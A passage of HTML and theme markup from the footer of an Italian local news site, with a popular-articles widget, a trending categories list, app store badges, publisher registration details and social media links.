block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-8531","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "24981";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8327";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" class="td-image-wrap " title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Ragazza-Vestita-da-Sposa-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare">Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:52:34+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_93 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_93 .td-cat-name{color:#ffffff}.tdi_93 .td-cat-no{color:#ffffff}.tdi_93 li:hover .td-cat-name{color:#4db2ec}.tdi_93 li:hover .td-cat-no{color:#4db2ec}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">17080</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2356</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1849</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1776</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1764</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1217</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">538</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_101.tdc-row-content-vert-center,.tdi_101.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_101.tdc-row-content-vert-bottom,.tdi_101.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_101.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_101.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_101{padding-bottom:30px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103{width:25%!important}@media (max-width:767px){.tdi_103{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_104{width:100%}.tdi_104 img{height:50px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:10px!important}</style>
<style>.tdi_105{width:100%}.tdi_105 img{height:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:21px!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_108 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_112 .tdm-title{color:#ffffff}.tdi_112 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_114.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-social-item{width:35px;height:35px}.tdi_114 .tdm-social-item i{line-height:35px}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_122{display:inline-table!important}}@media (max-width:767px){.tdi_122{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal 